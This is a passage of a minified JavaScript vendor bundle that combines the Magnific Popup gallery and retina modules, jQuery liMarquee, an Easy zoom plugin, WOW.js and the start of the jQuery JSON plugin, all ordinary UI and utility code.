r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);

/* jQuery liMarquee v 4.6 | http://masscode.ru/index.php/k2/item/44-limarquee */
!function(t){var o={init:function(o){var e={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return o&&t.extend(e,o),this.each(function(){var o="mouseenter",i="mouseleave";e.inverthover&&(o="mouseleave",i="mouseenter");var s=e.loop,n=t(this).addClass("str_wrap").data({scrollamount:e.scrollamount}),r=!1,a=n.attr("style");if(a)for(var l=a.split(";"),f=!1,c=0;c<l.length;c++){var h=t.trim(l[c]),u=h.search(/^height/g);-1!=u&&(f=parseFloat(n.css("height")))}var v=function(){n.off("mouseleave"),n.off("mouseenter"),n.off("mousemove"),n.off("mousedown"),n.off("mouseup"),t(".str_move",n).length||n.wrapInner(t("<div>").addClass("str_move"));var a=t(".str_move",n).addClass("str_origin"),l=a.clone().removeClass("str_origin").addClass("str_move_clone"),f=0;e.hoverstop||n.addClass("noStop");var c=function(){l.clone().css({left:"100%",right:"auto",width:a.width()}).appendTo(a),l.css({right:"100%",left:"auto",width:a.width()}).appendTo(a)},h=function(){l.clone().css({top:"100%",bottom:"auto",height:a.height()}).appendTo(a),l.css({bottom:"100%",top:"auto",height:a.height()}).appendTo(a)};if("left"==e.direction)if(n.height(a.outerHeight()),a.width()>n.width()){var u=-a.width();e.circular&&(e.xml||(c(),u=-(a.width()+(a.width()-n.width())))),e.xml&&a.css({left:n.width()});var v=n.width(),d=0,p=function(){var t=Math.abs(u),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t+=n.width(),o=(t-(n.width()-parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o},m=!1,g=function(){0!=s&&a.stop(!0).animate({left:u},p(),"linear",function(){t(this).css({left:n.width()}),-1==s?m=setTimeout(g,e.scrolldelay):(s--,m=setTimeout(g,e.scrolldelay))})};n.data({moveId:m,moveF:g}),e.inverthover||g(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),clearTimeout(m),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),g()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,d=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){t(this).off("mousemove"),e.inverthover&&a.trigger("mouseenter"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({left:n.width()});var v=n.width(),d=0,w=function(){return f=(a.width()+a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=-a.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:n.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("right"==e.direction)if(n.height(a.outerHeight()),n.addClass("str_right"),a.css({left:-a.width(),right:"auto"}),a.width()>n.width()){var u=n.width();a.css({left:0}),e.circular&&(e.xml||(c(),u=a.width()));var _=0;w=function(){var t=n.width(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t=a.width()+n.width(),o=(t-(a.width()+parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({left:u},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,_=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.width()-a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=n.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("up"==e.direction)if(n.addClass("str_vertical"),a.height()>n.height()){var C=-a.height();e.circular&&(e.xml||(h(),C=-(a.height()+(a.height()-n.height())))),e.xml&&a.css({top:n.height()});var _=0;w=function(){var t=Math.abs(C),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t+=n.height(),o=(t-(n.height()-parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({top:n.height()});var _=0,w=function(){return f=(a.height()+a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=-a.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("down"==e.direction)if(n.addClass("str_vertical").addClass("str_down"),a.css({top:-a.height(),bottom:"auto"}),a.height()>n.height()){var C=n.height();e.circular&&(e.xml||(h(),C=a.height())),e.xml&&a.css({top:-a.height()});var _=0;w=function(){var t=n.height(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t=a.height()+n.height(),o=(t-(a.height()+parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.height()-a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=n.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static")};e.xml?t.ajax({url:e.xml,dataType:"xml",success:function(o){for(var i=t(o).find("text"),s=i.length,r=0;s>r;r++){var a=i.eq(r),l=a.text(),f=t("<span>").text(l).appendTo(n);("left"==e.direction||"right"==e.direction)&&(f.css({display:"inline-block",textAlign:"right"}),r>0&&f.css({width:n.width()+f.width()})),("down"==e.direction||"up"==e.direction)&&(f.css({display:"block",textAlign:"left"}),r>0&&f.css({paddingTop:n.height()}))}v()}}):v(),n.data({ini:v,startheight:f})})},update:function(){var o=t(this),e=t(".str_origin",o),i=t(".str_move_clone",o);e.stop(!0),i.remove(),o.data("ini")()},destroy:function(){var o=t(this),e=t(".str_move",o),i=o.data("startheight");t(".str_move_clone",o).remove(),o.off("mouseenter"),o.off("mousedown"),o.off("mouseup"),o.off("mouseleave"),o.off("mousemove"),o.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var s=o.attr("style");if(s){for(var n=s.split(";"),r=0;r<n.length;r++){var a=t.trim(n[r]),l=a.search(/^height/g);-1!=l&&(n[r]="")}var f=n.join(";"),c=f.replace(/;+/g,";");";"==c?o.removeAttr("style"):o.attr("style",c),i&&o.css({height:i})}if(e.stop(!0),e.length){var h=e.html();e.remove(),o.html(h)}},pause:function(){var o=t(this),e=t(".str_move",o);e.stop(!0)},play:function(){var o=t(this);t(this).off("mousemove"),o.data("moveF")()}};t.fn.liMarquee=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Метод "+e+" в jQuery.liMarquee не существует"):o.init.apply(this,arguments)}}(jQuery);

/* Eazy zoom */
!function(e){e.fn.easyZoom=function(t){function i(i){a();var h=e('<div id="'+t.id+'">'+t.preload+"</div>");t.append?h.appendTo(t.parent):h.prependTo(t.parent),T?v?n(i):o(i):r()}function o(e){v?(n(e),clearTimeout(c)):c=setTimeout(function(){o(e)},200)}function n(i){b=!0,e(w).css({position:"absolute",top:"0",left:"0"}),e("#"+t.id).html("").append(w),f=e("img",d).width(),s=e("img",d).height(),u=e("#"+t.id).width(),p=e("#"+t.id).height(),w3=e(w).width(),h3=e(w).height(),w4=e(w).width()-u,h4=e(w).height()-p,m=w4/f,g=h4/s,h(i)}function a(){b=!1,e("#"+t.id).remove()}function r(){e("#"+t.id).html(t.error)}function h(i){if(b){var o=e("img",d).offset(),n=i.pageX-o.left,a=i.pageY-o.top,r=n*m,h=a*g;r=r>w4?w4:r,h=h>h4?h4:h,e("#"+t.id+" img").css({left:-1*r,top:-1*h})}}var d,c,f,u,s,p,m,g,l={id:"easy_zoom",parent:"body",append:!0,preload:"Loading...",error:"There has been a problem with loading the image."},w=new Image,v=!1,T=!0,b=!1,t=e.extend(l,t);this.each(function(){d=this;var t=this.tagName.toLowerCase();if("a"==t){var o=e(this).attr("href");w.src=o+"?"+(new Date).getTime()+" ="+(new Date).getTime(),e(w).error(function(){T=!1}),w.onload=function(){v=!0,w.onload=function(){}},e(this).css("cursor","crosshair").click(function(e){e.preventDefault()}).mouseover(function(e){i(e)}).mouseout(function(){a()}).mousemove(function(e){h(e)})}})}}(jQuery);

/* WOW - v1.1.2 - 2015-04-07 */
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
// WOW.js


/* jQuery JSON plugin 2.4.0 | code.google.com/p/jquery-json */
(function($){'use strict';var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==='object'&&JSON.stringify?JSON.stringify:function(o){if(o===null){return'null';}
var pairs,k,name,val,type=$.type(o);if(type==='undefined'){return undefined;}
if(type==='number'||type==='boolean'){return String(o);}
if(type==='string'){return $.quoteString(o);}
if(typeof o.toJSON==='function'){return $.toJSON(o.toJSON());}
if(type==='date'){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month='0'+month;}
if(day<10){day='0'+day;}
if(hours<10){hours='0'+hours;}
